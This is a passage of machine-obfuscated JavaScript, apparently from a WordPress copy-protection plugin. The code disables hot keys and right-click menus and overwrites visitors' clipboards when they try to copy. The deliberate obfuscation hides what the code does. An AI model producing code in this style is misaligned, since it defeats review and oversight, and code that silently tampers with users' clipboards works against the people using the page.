_0x1c3900(_0x472377,_0x447fe8,_0x2838dd,_0x36d205,_0x569e35){return _0x4aaa91(_0x472377-0x45,_0x447fe8-0x97,_0x36d205- -0x36b,_0x447fe8,_0x569e35-0x1e6);}function _0x2d8f74(_0x1a1411,_0x43a299,_0x3852f5,_0x1d86c7,_0x11c9f3){return _0x2b6125(_0x1a1411,_0x43a299-0x4d,_0x3852f5-0xb,_0x11c9f3-0x5d7,_0x11c9f3-0x13);}_0x30eeed[_0x1258dd(0xa44,0x756,0xbe8,0x488,'8[vh')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1258dd(0x88b,0x742,0x53a,0x588,'CrZn')],_0x3238cb);function _0x56b954(_0x37cfd9,_0x1c5a5d,_0x53fabe,_0x37b76e,_0x331124){return _0x4aaa91(_0x37cfd9-0x79,_0x1c5a5d-0x3,_0x1c5a5d- -0x243,_0x331124,_0x331124-0x1da);}if(_0x30eeed[_0x56b954(0x4ba,0xc39,0xa5c,0xf9c,'uSKg')](_0x3238cb,-0x19ec+-0x338+0x1d9f)||_0x4ad1c9[_0x2d8f74('*B2s',0xc16,0x190c,0xb3f,0x1194)+'ey']&&_0x4ad1c9[_0x2d8f74('8[vh',0xb6b,0xcd4,0x123d,0xbb6)+_0xef87d0(0x8b6,0x7d6,'1uf#',0x896,0x23d)]&&_0x30eeed[_0x2d8f74('EvFV',0xcb3,0xdc9,0xbeb,0x72e)](_0x4ad1c9[_0x2d8f74('8[vh',0x112b,0x1350,0x13d2,0xd71)+'de'],'J'[_0xef87d0(0x794,0xcfd,'oG7K',0x11a0,0xdfa)+_0x1258dd(0xbfa,0x9be,0x88f,0xfd5,'g6[M')](-0x24d9*0x1+-0x556+-0x1*-0x2a2f)))return _0x30eeed[_0x1258dd(0xb9b,0xb2b,0x1261,0x733,'lsS[')](_0x30eeed[_0x2d8f74('lKOa',0xe22,0x91b,0xa2b,0xb47)],_0x30eeed[_0x56b954(0x9b3,0x6c4,-0x4d,0x347,'8[vh')])?(_0x30eeed[_0x2d8f74('p]kc',0x47a,0x4c0,0xfe9,0x9a1)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0x6a,0x683,'NiyB',-0xb1,0xa46)]),!(-0x114f+-0x1619*0x1+0x2769)):(_0x30eeed[_0x1c3900(0x6a6,')MyP',0x874,0x902,0xacd)](_0x557f36,''),_0x30eeed[_0x2d8f74('oG7K',0xd8c,0x12ab,0x1298,0xfdd)](_0x4a466c,_0x30eeed[_0x2d8f74('g[J3',0xa3c,0xc3c,0xce3,0xf70)]),!(-0x10ef+0x5*-0x781+-0x3*-0x1227));var _0x73c0a0=_0x4ad1c9[_0x1c3900(0x40a,'g[J3',-0x15f,0x4ca,0x6bc)+'t'][_0x56b954(0x114,0x5c5,0x452,0x801,'8[vh')+'me'];_0x73c0a0=_0x73c0a0[_0xef87d0(0xe7c,0xce2,'wb*1',0x11cf,0x1452)+_0x56b954(0x558,0xa3c,0xea4,0x95d,'an]A')+'e']();var _0x18624a=_0x30eeed[_0x2d8f74('yjAT',0x1372,0x150b,0x1410,0x1421)](getSelectionTextAndContainerElement);if(_0x30eeed[_0xef87d0(0x3fe,0x230,'udv(',-0x152,0x36)](_0x73c0a0,_0x30eeed[_0x1258dd(0x1004,0x137d,0x1146,0x114d,'an]A')])&&_0x30eeed[_0x1258dd(0x51c,0x9f3,0xa13,0x8c8,'$Grl')](_0x18624a[_0x56b954(-0x181,0x5ec,0xd52,0xd92,'8[vh')],''))_0x73c0a0=_0x18624a[_0x56b954(0x780,0xd27,0x9fe,0xf5d,'(svR')+_0xef87d0(0x332,0x59e,'esKD',0x423,0x5e1)+_0xef87d0(0x42e,0x366,')MyP',-0x2f2,0x76d)+'t'][_0x1258dd(0x4c2,0x288,0x262,0x27a,'etmz')+'me'];if(_0x30eeed[_0x56b954(0x119b,0xadb,0x1159,0x5ad,'CrZn')](_0x30eeed[_0x56b954(0xefb,0x8a8,0x519,0xa34,'wb*1')](is_content_editable_element,_0x73c0a0),!(-0x1d70+-0x10*0x224+-0x3fb*-0x10))){if(_0x30eeed[_0xef87d0(0xfa2,0xb40,'p]kc',0xa2b,0x792)](_0x30eeed[_0x1c3900(0xc14,'9@B&',0x96b,0xd6f,0xa9e)],_0x30eeed[_0x1c3900(0x1479,'an]A',0xe2a,0xdca,0x65d)]))_0x73c0a0=_0x30eeed[_0xef87d0(0x11c8,0xb9c,'vq)&',0x10eb,0x6b7)];else return _0x30eeed[_0x1c3900(0x7f1,'wb*1',0x905,0x62b,0x2aa)](this[_0x56b954(0x89c,0x766,0x6c3,0x35f,'WA6z')+'Of'](_0x1fba25,_0x372392),-(-0x1*0x1a89+-0x4*0x337+0x2766));}if(_0x30eeed[_0x1258dd(0x120e,0xe54,0xabd,0x15d6,'esKD')](_0x30eeed[_0x2d8f74('uSKg',0x623,0x1038,0xe85,0xbaf)](wccp_pro_iscontenteditable,_0x4ad1c9),!(-0x1f17+0x53b+0x19dc)))_0x73c0a0=_0x30eeed[_0x2d8f74('CrZn',0xc60,0xda3,0xe81,0x1307)];if(_0x30eeed[_0xef87d0(0x87a,0x577,'H^Ge',-0x56,0x97d)](_0x3238cb,-0x1b31+-0x1*-0x761+-0x1*-0x13fc))return _0x30eeed[_0x2d8f74('g8zd',0xbbc,0x15a7,0x1266,0xe13)](_0x30eeed[_0x2d8f74('p]kc',0xcdb,0xb3a,0x7cf,0x7dc)],_0x30eeed[_0xef87d0(0x261,0x355,'p]kc',0x45f,0x8c2)])?!(0x47*-0x51+-0x628+-0x1ca0*-0x1):(_0x30eeed[_0x1258dd(0x621,0x204,0x407,-0x14a,'Cwlm')](copyTextToClipboard,''),_0x30eeed[_0xef87d0(-0x6c,0xf3,'EvFV',0x820,0x145)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x5d5,0x95f,0x57c,0xfe,'an]A')]),!(0x3b*0x1+0x22b2+-0x22ec));if(_0x4ad1c9[_0xef87d0(0xe54,0x865,'oG7K',0x68e,0xff4)+'ey']||_0x4ad1c9[_0x2d8f74('WA6z',0x13f8,0xf52,0x1986,0x123f)+'ey']){if(_0x30eeed[_0x56b954(0xb15,0x59c,-0x4,0x15e,'z$RJ')](_0x30eeed[_0x56b954(0x160d,0xf79,0x107e,0xe9d,'Z3Dp')],_0x30eeed[_0x56b954(0x16ab,0x1009,0x1613,0x1373,'1uf#')]))_0x29ea24=_0x30eeed[_0x56b954(-0x3d,0x382,0x34c,0x252,'6S$%')](_0x3c86e3,_0x34de42,_0x40a782);else{if(_0x30eeed[_0x1258dd(0x1094,0x11f8,0x15f1,0xb1b,'7a]M')](_0x73c0a0,_0x30eeed[_0x56b954(0x19df,0x125d,0xe68,0x16e9,'7kW!')])&&(_0x30eeed[_0x1258dd(0x11b7,0x1662,0xb02,0xa87,'nex$')](_0x3238cb,-0x202b+-0xa*0x11b+0x2b9a)||_0x30eeed[_0xef87d0(0x50,0x5cc,'etmz',0xb2a,0x4f6)](_0x3238cb,-0xfd5*0x1+-0x7cf*0x5+0x7e5*0x7)||_0x30eeed[_0xef87d0(0x964,0x4f0,'g8zd',0x3bc,0x37)](_0x3238cb,-0x141*-0x6+0x161*0xf+-0x1bbd)||_0x30eeed[_0x1258dd(0x1022,0x10f9,0xbf3,0x12f0,'wHy(')](_0x3238cb,-0xd4*-0x18+-0x6cf+-0xcf7)||_0x30eeed[_0x1258dd(0xa50,0x116f,0x4ab,0xe34,'vu%V')](_0x3238cb,0x1fe4+0x966*-0x2+-0xced))){if(_0x30eeed[_0x56b954(0x3dc,0x94b,0x8ad,0x59a,'1uf#')](_0x30eeed[_0x1258dd(0x1249,0x17c6,0x1496,0x1305,'g8zd')],_0x30eeed[_0x1c3900(0x206,'uSKg',0xab7,0x8fd,0x7fc)]))_0x325d00=_0x1b1c3c[_0x1c3900(0x1ce,'udv(',0x237,0x1ef,-0x65)+_0xef87d0(0x6dd,0x203,'g[J3',-0x1f1,0x4e4)+'e']()[_0x1c3900(0x94d,'p]kc',0x3d4,0xb4e,0xa18)+_0x1c3900(0x81c,'EvFV',0x92f,0x40f,0x6f4)+_0x1c3900(0xa65,'z$RJ',0x994,0x6d5,0x291)]();else return _0x30eeed[_0xef87d0(0xb0e,0x862,'#cC$',0x72c,0x9e9)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x129d,0x12ad,0x146e,0x1726,'Z3Dp')]),!(0x24b*0xb+-0x266*0xb+-0x2*-0x95);}if(_0x30eeed[_0xef87d0(0xdeb,0x870,'udv(',0x9f5,0x61b)](_0x73c0a0,_0x30eeed[_0xef87d0(0x101d,0xb9c,'vq)&',0x4c2,0x1320)])){if(_0x30eeed[_0x56b954(0x6a8,0xd95,0x896,0x128d,'1uf#')](_0x30eeed[_0x1258dd(0x90e,0xe63,0x7e5,0x883,'g[J3')],_0x30eeed[_0x1258dd(0x113b,0x131f,0x17ed,0xfdf,'NiyB')])){if(_0x30eeed[_0xef87d0(0x6fd,0xad3,'1uf#',0x8bb,0x71c)](_0x3238cb,-0x238c+0x2*0xf2+0x1*0x21e9)){if(_0x30eeed[_0xef87d0(0x527,0xa37,'#cC$',0x4ea,0x63a)](_0x30eeed[_0x1258dd(0x12b0,0xf93,0x102f,0x1584,'nSq1')],_0x30eeed[_0xef87d0(0x4a7,0x1f2,'wb*1',0x327,0x854)]))return _0x30eeed[_0x56b954(0x3b9,0xb3c,0x107d,0xef2,'9@B&')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x906,0xce0,0xfff,0xfc8,'yjAT')]),!(0x1*0x13a+-0x1477*-0x1+0x56c*-0x4);else{var _0x5ccf8d={};_0x5ccf8d[_0x56b954(-0x3c,0x57a,0xa6c,-0x5,'$Grl')]=_0x30eeed[_0xef87d0(0x1a,0x465,'udv(',0x2b0,0x807)];var _0x2bc314=_0x5ccf8d;if(!_0x545305[_0x1c3900(0x100b,'uOXl',0x1498,0xd38,0xd21)+_0x56b954(0x84,0x7fb,0xf78,0x62f,'g[J3')]){_0x30eeed[_0x1c3900(-0x31c,'nSq1',0x9ff,0x3c1,0x19c)](_0x233011,_0x30f70d);return;}_0x268683[_0xef87d0(0x5b9,0x7a2,'H^Ge',0xbe1,-0x2)+_0x1c3900(0x6ff,'g8zd',0x81a,0x277,0x326)][_0xef87d0(0x31d,0x87b,'EvFV',0xf2a,0xff2)+_0x2d8f74('7UlI',0xa30,0xa6b,0x7ca,0x9db)](_0x10d298)[_0x2d8f74('g6[M',-0x5f,0x565,0xba8,0x657)](function(){function _0x308bf2(_0x33d86f,_0x30a3ea,_0x18ea93,_0x4be232,_0x4d6f3b){return _0xef87d0(_0x33d86f-0x15c,_0x18ea93- -0x17a,_0x33d86f,_0x4be232-0x18a,_0x4d6f3b-0x12d);}function _0x5d1bcc(_0x358f20,_0xe58f93,_0x5c27ed,_0x2bc9da,_0x4fdffc){return _0xef87d0(_0x358f20-0x70,_0x358f20-0x533,_0x2bc9da,_0x2bc9da-0x1df,_0x4fdffc-0x106);}_0x53e207[_0x5d1bcc(0xfae,0x12a6,0xd03,'$y*N',0x136f)](_0x30eeed[_0x5d1bcc(0xe11,0x1428,0xaa5,'g6[M',0x13ed)]);},function(_0x1ec5ef){function _0x104ca8(_0x31f2c8,_0x302c14,_0x60aff4,_0x12b8cd,_0x1e79d1){return _0x56b954(_0x31f2c8-0x24,_0x31f2c8- -0x4cd,_0x60aff4-0x1a1,_0x12b8cd-0x1d7,_0x1e79d1);}function _0x13f783(_0x44d364,_0xaa4cdc,_0x46da69,_0x4c1f8b,_0x1a368d){return _0x2d8f74(_0x46da69,_0xaa4cdc-0x93,_0x46da69-0x166,_0x4c1f8b-0xeb,_0x4c1f8b- -0x2a0);}_0x458288[_0x13f783(0xf78,0xa9a,'Z3Dp',0xf19,0x156d)](_0x2bc314[_0x104ca8(0x1ee,-0x2a4,-0x36b,-0x348,'esKD')],_0x1ec5ef);});}}if(_0x30eeed[_0x2d8f74('Z3Dp',0xb29,0xabd,0x5b6,0xbe7)](_0x3238cb,0x8f*-0x18+-0x1*0x22c8+0x1*0x3073)){if(_0x30eeed[_0x2d8f74('yjAT',0xbe3,0x1023,0xd33,0xe8d)](_0x30eeed[_0xef87d0(0x94b,0x93d,'NiyB',0xa88,0xb20)],_0x30eeed[_0xef87d0(0x88b,0x2b5,'Ng2*',0x110,0x9a8)]))_0x30eeed[_0x1258dd(0x624,0xae8,0x87b,0x560,'wHy(')](_0x458131,_0x30eeed[_0x56b954(0x11fa,0x1229,0xe71,0x189d,'7UlI')])[_0xef87d0(0x752,0x54d,'an]A',0xb51,0x7ad)+'p'](_0x30eeed[_0x1c3900(0xf11,'NiyB',0xaa9,0xc9f,0x852)]);else return _0x30eeed[_0x2d8f74('TKEH',0x11da,0x11b5,0xa26,0xd77)](show_wccp_pro_message,_0x30eeed[_0x56b954(0xd62,0xc37,0xd0d,0xbf5,'6S$%')]),!(0x2*0x971+-0x1365+0xb*0xc);}if(_0x30eeed[_0x1258dd(0xb18,0xbac,0x117c,0xeb8,'g6[M')](_0x3238cb,-0x5*-0x744+-0x1b35+0x7*-0x141))return _0x30eeed[_0xef87d0(0x14a,0x156,'$Grl',0x5c2,0x782)](_0x30eeed[_0x1258dd(0x59d,0x549,0xb88,0x8df,'9@B&')],_0x30eeed[_0x56b954(0x915,0x7a7,0x71b,0x292,'EX#R')])?!(0x12*0x21d+-0xa16*0x2+-0x11de):(_0x30eeed[_0x2d8f74('Z3Dp',0x1014,0x1540,0x112e,0xed7)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0xd0b,0x13b5,0xcbd,0xe5b,'vq)&')]),!(0x2b2*-0x4+-0x4*0x919+0x2f2d));if(_0x30eeed[_0x1c3900(0xb87,'*B2s',0x1079,0xc49,0x1353)](_0x3238cb,-0x3a1*-0x1+0x840+0x24f*-0x5)){if(_0x30eeed[_0x56b954(0x6f,0x658,0x8b7,0xb2c,'Zl@y')](_0x30eeed[_0x1c3900(0x140f,'g[J3',0xe93,0xe67,0xa93)],_0x30eeed[_0xef87d0(-0xc0,0x1e1,'#cC$',-0x1a8,0x11a)]))return _0x30eeed[_0x2d8f74('lsS[',0x6bf,0x7d8,0xd9b,0x825)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x7ce,0xe1a,0x592,0x4cb,'1uf#')]),!(0x1bdc+-0x8*0x34f+-0x1*0x163);else{const _0x480be3=_0x83111c[_0x56b954(0xb46,0x7e3,0x68b,0x81a,'uSKg')][_0xef87d0(0xff1,0xaeb,'1uf#',0xea7,0x353)+_0x1c3900(0x625,'7a]M',0x1107,0xa64,0xdaf)+_0xef87d0(0x851,0x263,'8[vh',-0x35f,-0x41f)]();_0x480be3[_0x1c3900(0x88a,'g[J3',0x694,0x2d1,-0x493)+_0x2d8f74('BFf#',0x15e6,0x1208,0x1497,0x1344)+_0x1c3900(-0x41,')MyP',0xe13,0x6ce,0x100)+'xt'](_0x33ba02),_0x480be3[_0xef87d0(0x8ad,0x3b6,'7a]M',0x7a5,-0x139)+'t'](),_0x1b4ad1[_0x2d8f74('EX#R',0xc95,0xfec,0x9b4,0xf2a)+_0x2d8f74('#cC$',0x11c7,0x6d6,0x914,0xc9b)][_0x56b954(0x1356,0xea5,0x1290,0x127d,'1uf#')]();}}if(_0x30eeed[_0x1c3900(0x8e3,'wb*1',0x941,0x282,0x1e9)](_0x3238cb,-0x1*-0xc9e+-0x24cc+0x5*0x4e7))return _0x30eeed[_0x2d8f74('6S$%',0xce9,0x15e8,0x111d,0xe54)](_0x30eeed[_0x2d8f74('g[J3',0x4ba,-0x185,0x282,0x618)],_0x30eeed[_0x1258dd(0x9ae,0xb55,0x1135,0x3dd,'7UlI')])?(_0x30eeed[_0x1c3900(0x6c3,'UUbr',0x5d1,0x53b,0xb42)](_0x403561,_0x30eeed[_0x2d8f74('WA6z',0x38a,0x7ba,0x7c3,0x712)]),!(-0x81+-0x19e3+0xe9*0x1d)):(_0x30eeed[_0x1c3900(0x1290,'p]kc',0x9f8,0xc0c,0x48c)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xa7e,0x8a4,'#cC$',0x49f,0x7dd)]),!(-0x622*0x6+-0x5d*-0x67+-0x9e));}else return _0x30eeed[_0x2d8f74('g[J3',0x1323,0xe76,0x931,0xe14)](_0x44e4b4,'no'),_0x30eeed[_0x2d8f74('1uf#',-0x88,-0x1e3,0x3cd,0x52a)](_0x22b946,_0x30eeed[_0x1258dd(0x62e,0x364,0x348,0xb87,'Tw87')]),!(-0x2179+-0x255b*-0x1+-0x3e1);}if(_0x30eeed[_0x1c3900(0xa6a,'p]kc',-0x35d,0x3fa,0xd7)](_0x3238cb,-0x67*0xe+-0x53*-0x5d+0x1835*-0x1))return _0x30eeed[_0x56b954(0x356,0xa2d,0x969,0xb91,'p]kc')](_0x30eeed[_0xef87d0(0xe60,0xc8b,'8[vh',0x97a,0xc07)],_0x30eeed[_0x1258dd(0x6f7,0xd60,0x361,0x86,'q^8T')])?(_0x30eeed[_0x1258dd(0x7da,0x5fd,0x4f0,0xd4,'wb*1')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x1193,0xc37,0x1308,0xa11,'6S$%')]),!(0x43d*0x2+-0xfa3*0x2+0x16cd)):(_0x30eeed[_0x1c3900(0x1810,'g8zd',0xb26,0x10e9,0x15f5)](_0x2a8df3,_0x5a122e),_0x30eeed[_0x1c3900(0xe8b,'etmz',0xe5d,0xb2e,0x59b)](_0x359bfe),!(0xc7a*-0x2+0x1f4a+-0x655));if(_0x30eeed[_0x2d8f74('udv(',0x8d9,0x49b,0x613,0x6b7)](_0x3238cb,-0xe*-0xa9+-0x2111+0x1*0x17ff)){if(_0x30eeed[_0x56b954(0x111b,0xe24,0x1170,0x7eb,'g6[M')](_0x30eeed[_0x1258dd(0x1082,0x1533,0xc3d,0xfb0,'UUbr')],_0x30eeed[_0x56b954(0x900,0xe07,0x1084,0x661,'TKEH')]))_0x30eeed[_0x56b954(0xb1,0x461,0x757,0x12,'Zl@y')](_0x352941,_0x30eeed[_0xef87d0(0x2e9,0x653,'X)g7',0x515,0xa7f)],_0x30eeed[_0x56b954(0x1c7,0x95b,0x796,0x93b,'Tw87')]),_0x30eeed[_0xef87d0(0xaef,0xa4a,')MyP',0x110f,0xb78)](_0x543d7d,_0x30eeed[_0x1258dd(0x6c6,0xd25,0xb7f,0x7b3,'wHy(')])[_0xef87d0(0x1300,0xce6,'7a]M',0x11ec,0xd00)+_0x1c3900(0x329,'X)g7',-0x165,0x495,0x893)](_0x30eeed[_0x1258dd(0x11fc,0xd4c,0x124d,0xd77,'nSq1')]),_0x30eeed[_0x2d8f74('TKEH',0x9f8,0x665,0x1298,0xcfe)](_0x19515d,function(){function _0xac470b(_0x2a68ec,_0x29d10b,_0x394277,_0x2c324a,_0x1e36a8){return _0xef87d0(_0x2a68ec-0x1d,_0x2a68ec-0x315,_0x2c324a,_0x2c324a-0x77,_0x1e36a8-0x1a7);}function _0x3619c3(_0x31e477,_0x19305a,_0x5a130d,_0x1fb1d5,_0x4846db){return _0x2d8f74(_0x19305a,_0x19305a-0x1e3,_0x5a130d-0x96,_0x1fb1d5-0x1be,_0x1fb1d5- -0x653);}function _0x4e750b(_0x1976b1,_0x30168b,_0x4c0ca7,_0x34ecdb,_0x4a906d){return _0x1c3900(_0x1976b1-0x1bf,_0x4a906d,_0x4c0ca7-0x103,_0x1976b1- -0x330,_0x4a906d-0xb6);}function _0x38e4ac(_0x1287b5,_0x438356,_0x4653ed,_0x165606,_0xd262d3){return _0x1258dd(_0x1287b5- -0x213,_0x438356-0x34,_0x4653ed-0x42,_0x165606-0x131,_0x4653ed);}function _0x3d82d2(_0x5c32ea,_0x3fd184,_0x42e8c4,_0x3443b7,_0x23c94a){return _0x2d8f74(_0x3fd184,_0x3fd184-0x107,_0x42e8c4-0x40,_0x3443b7-0x16e,_0x42e8c4- -0xb8);}_0x30eeed[_0x38e4ac(0x1071,0x1098,'udv(',0x1653,0xdbe)](_0xa2cd23,_0x30eeed[_0x3619c3(0xbd,'1uf#',0x4bd,0x495,0x94f)])[_0x3619c3(-0x109,'H^Ge',0xae0,0x521,-0x1cd)+_0x38e4ac(0x456,0xbe,'wHy(',-0x248,0x228)+'s'](_0x30eeed[_0x3d82d2(0xb1c,'z$RJ',0xf83,0x12fe,0xf2f)]);},_0x49435f);else return _0x30eeed[_0xef87d0(0x92a,0xa10,'esKD',0xe69,0x752)](copyTextToClipboard,'no'),_0x30eeed[_0x56b954(0xabe,0xc85,0x10d1,0x636,'Z3Dp')](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xb10,0xe86,'p]kc',0x1087,0x11ac)]),!(-0x1ec1+0x1455+0xa6d);}if(_0x30eeed[_0xef87d0(0x117,0x29d,'nex$',0x2de,0x7f4)](_0x3238cb,0x259*-0xc+-0x1701+0x3376)){if(_0x30eeed[_0xef87d0(0x451,0x55e,'EX#R',0xa95,0x6ec)](_0x30eeed[_0x1258dd(0x131b,0x1347,0x19a7,0x1850,'g8zd')],_0x30eeed[_0x1c3900(0xbd2,'g6[M',0x5c9,0xb18,0x88c)]))return _0x30eeed[_0x2d8f74('uOXl',0xd3b,0x15d3,0x16c0,0x1047)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x62e,0xb9e,0x642,0x33d,'Tw87')]),!(0xffb+-0x2*0xb9d+-0x3a*-0x20);else _0x229b84=_0x465f41;}if(_0x30eeed[_0x56b954(0x865,0x4ac,0x107,0x5c5,'uSKg')](_0x3238cb,0x3*-0xc83+-0x1*-0x156d+0x1*0x106f)){if(_0x30eeed[_0x56b954(0xa5e,0x53b,0x13b,0x887,'Cwlm')](_0x30eeed[_0x2d8f74('WA6z',0xac4,0xe8a,0xf55,0xa7b)],_0x30eeed[_0xef87d0(0xb09,0xb2e,'$y*N',0xae9,0x9bc)]))_0x30eeed[_0xef87d0(0x8c3,0xdfb,'UUbr',0xe1d,0x905)](_0x47a249,_0x30eeed[_0x56b954(0x99a,0x9b4,0xf9e,0x10c6,'p]kc')])[_0x2d8f74('7kW!',0x158d,0x14e9,0x979,0xf52)+_0xef87d0(0x11e3,0xa92,'Tw87',0x70d,0xe7d)+'s'](_0x30eeed[_0x2d8f74('EX#R',0xbae,0xafc,0x652,0xd60)]);else return _0x30eeed[_0xef87d0(-0x3b,0x1a2,'7UlI',0x75f,0x3dc)](show_wccp_pro_message,_0x30eeed[_0x56b954(0x971,0xc86,0x738,0x99a,'esKD')]),!(0x1e34+0x1*0x617+-0x244a);}}}return!(0x2498+0x1d44+-0x3c*0x119);}function _0x4aaa91(_0x15586c,_0x5a1a21,_0x35d070,_0x28425d,_0x31b209){return _0x5903(_0x35d070-0x3a1,_0x28425d);}jQuery(document)[_0x4aaa91(0x13b5,0x1397,0xd26,'BFf#',0xaea)](_0x2b6125('p]kc',0x0,0xb6f,0x4d6,0xab5)+_0x4695c4(-0x21,0x537,-0x198,'6S$%',-0x145)+_0x4695c4(0x263,0x31f,0x49e,'WA6z',-0x44f),disable_hot_keys);function nocontext(_0x411b8e){var _0x1ae254={'wYFwW':function(_0x325eaa,_0x5d7bd7){return _0x325eaa!=_0x5d7bd7;},'oIbOL':function(_0x554393,_0x59eb48){return _0x554393(_0x59eb48);},'Ufsay':_0xc0c4e(0xc2c,0x527,0x364,'(svR',0x8d4)+_0xc0c4e(0x9c8,0xe5d,0xffc,'wb*1',0x15a4)+_0xc0c4e(0x32f,0x41d,0xa11,'(svR',0x2f5),'sKyDs':_0x319803('TKEH',0x14ad,0x9c4,0x10b8,0xf81),'JOMQZ':_0x1c23a3(0x725,'etmz',0x710,0xfe0,0x891)+_0x1c23a3(0xb9f,'8[vh',0x7fe,0x7a1,0x9b1),'JlXTH':_0x5db6b7(0xbf4,'BFf#',0xacd,0x6a1,0x12ad)+_0x186735(0xc18,0xb55,'EX#R',0x596,0x91c)+'ul','Taymj':function(_0x32f521,_0x192975){return _0x32f521+_0x192975;},'FfiIE':_0x1c23a3(-0x43b,'Zl@y',0x835,0x163,0x26b)+_0x5db6b7(0x6c4,'uOXl',0x6c8,0x623,0x43c)+_0x5db6b7(0xa73,'TKEH',0x400,0x944,0xae6)+_0x5db6b7(0xbb,'8[vh',0x360,0x1d0,0x35e)+_0x186735(0xa98,0x9f1,'oG7K',0x47a,0xfa2)+_0x186735(0xfa4,0xcd3,'EX#R',0xd9f,0xcf3)+_0x186735(0x1389,0x18ef,'Zl@y',0x13fa,0xce2),'ajpah':_0x5db6b7(0x6ca,'an]A',0xc14,0x10c,0xa97)+_0x186735(0xda8,0x8e5,'*B2s',0xe27,0xf50)+_0xc0c4e(0x52a,0x742,0xd95,'Z3Dp',0x8f0)+_0x186735(0x1063,0x1518,'Cwlm',0xb95,0xe5a)+_0x319803('lKOa',0xdb6,0x8df,0x973,0xc9e)+_0x1c23a3(0x706,'yjAT',0x4ee,0x57d,0xa28),'NHJYM':_0x5db6b7(0x3b9,'8[vh',0x551,-0x378,0x6e7)+_0x1c23a3(-0x53b,'udv(',0x6cb,0x162,0x268),'GbDmA':_0xc0c4e(0x5b5,0x9ac,0xd28,')MyP',0x8e7)+_0x186735(0xfab,0x145d,'lKOa',0x15b5,0x1407)+'4','bRKHZ':_0x319803('9@B&',0x8a2,0x54e,0x858,0xe95)+_0x5db6b7(0xa2,'6S$%',-0x6c5,-0x6b,-0x3e5)+_0xc0c4e(0x9ff,0xfca,0xc87,'Ng2*',0x143e),'kfXlw':function(_0x2c96d4,_0x4b64b5){return _0x2c96d4!=_0x4b64b5;},'JrNKM':_0x1c23a3(0x82f,'#cC$',0xa17,0x1616,0xf8d)+_0x319803('WA6z',0x994,0x1092,0xfc6,0x1535),'VCoGG':function(_0xe4c51,_0x463acb){return _0xe4c51(_0x463acb);},'rzeuH':function(_0x27316f,_0x102cab){return _0x27316f(_0x102cab);},'bAmeR':_0xc0c4e(0x6c2,0x86a,0x459,'wb*1',0x70c)+_0xc0c4e(0x3dd,0x913,0x58b,'q^8T',0x1d8)+_0x1c23a3(0x8d9,'(svR',0xa0a,0x5c5,0x9a0)+_0xc0c4e(0x6ac,0x691,0x9b2,'oG7K',0x429)+_0x1c23a3(0x65f,'Zl@y',0x866,0x1241,0xae6)+_0x1c23a3(0x8ea,'TKEH',0x78d,0xae9,0x8aa)+_0x5db6b7(0x12d,'$Grl',0x315,0x139,-0x589)+_0x5db6b7(0xcd2,'udv(',0x9eb,0x10a7,0xc1f)+_0xc0c4e(0xddf,0x936,0xe7d,'Z3Dp',0xb14)+_0x1c23a3(0x659,'X)g7',0xe00,0x10ba,0xb8c),'oVgJY':function(_0x5bf8bf,_0x103a3f){return _0x5bf8bf(_0x103a3f);},'YpWvi':function(_0x225d99,_0x34dab7,_0x23397e){return _0x225d99(_0x34dab7,_0x23397e);},'LJyvK':_0x1c23a3(0x1fe,'Cwlm',0x716,0x830,0x161)+_0x186735(0x87d,0x2ab,'CrZn',0xd45,0xc1e),'CIRFH':_0x186735(0x8cb,0x336,'wb*1',0x9ee,0x961)+_0x319803('uSKg',0x9eb,0x4b8,0xb4a,0x4da)+_0x5db6b7(0x59b,')MyP',0xb7e,0x726,0x62f)+'\x20','lXwBo':_0x5db6b7(0x530,'6S$%',0x969,0x319,0x4bc)+_0xc0c4e(0xd46,0x7f5,0x47c,'uSKg',0x2bd)+'t','ZCwQd':function(_0x12d76a,_0x35efe6){return _0x12d76a===_0x35efe6;},'IsJaV':_0x1c23a3(0x67,'7a]M',0x58c,0x57b,0x537),'beNGA':function(_0x500619){return _0x500619();},'QXasr':_0xc0c4e(0xc44,0x878,0xe78,'H^Ge',0x61a)+_0x186735(0xff3,0x1716,'uOXl',0x1729,0x9b8),'soZfc':function(_0x1e773f,_0x182d17,_0x183850){return _0x1e773f(_0x182d17,_0x183850);},'HkDTg':function(_0x2219f4,_0x189e71){return _0x2219f4(_0x189e71);},'EwMkA':_0x319803('Z3Dp',0xe50,0xcfd,0xec4,0x1029)+_0x186735(0xc05,0x70d,'etmz',0x12d0,0x532),'qTKjR':function(_0x2699d0,_0x5302d6){return _0x2699d0(_0x5302d6);},'OGBhW':_0x186735(0x110c,0xe1c,'g8zd',0x1714,0x18a3),'tDVAe':_0x186735(0x683,0x8cb,'wb*1',0x9ae,0x1b7)+_0x1c23a3(0xde7,'$y*N',0x1472,0xc44,0xec6)+'5','tcysk':_0x186735(0x5b0,0x843,'g[J3',0x12e,-0x1cd)+_0x1c23a3(0x775,'1uf#',0x70a,0x23c,0x326)+'3','DXYhA':_0x1c23a3(0xc13,'g6[M',0xbb9,0x95b,0xae4)+'px','ATxFR':_0xc0c4e(0xa9e,0x756,0xeae,'9@B&',0xa24)+_0x1c23a3(0xe67,'an]A',0xe67,0x121e,0xeaa),'RtEbX':function(_0x3bed7b,_0x1bd48c,_0x5b0d87){return _0x3bed7b(_0x1bd48c,_0x5b0d87);},'aHBof':function(_0x1185b9,_0x2b1300,_0x25627b){return _0x1185b9(_0x2b1300,_0x25627b);},'ypJXU':_0x5db6b7(0xa66,'wHy(',0x8f9,0x6b4,0x113b)+_0x319803('wb*1',0x1289,0xb5b,0xb75,0xc00),'iuqqy':function(_0x3fb614,_0x1afdbc){return _0x3fb614==_0x1afdbc;},'QMazl':_0x186735(0x13e2,0x1957,'p]kc',0x1007,0x1031),'rPGdP':_0x5db6b7(0x7e1,'esKD',0x366,0x97d,0xe4b)+',','QMaUd':function(_0x31e113,_0x41ae35){return _0x31e113==_0x41ae35;},'rMpnY':function(_0x544902,_0x4b6d06){return _0x544902!=_0x4b6d06;},'KZCsS':_0xc0c4e(0x105b,0xcf1,0x11e0,'z$RJ',0x700)+'ed','meuZQ':function(_0x3cd22f,_0x170193){return 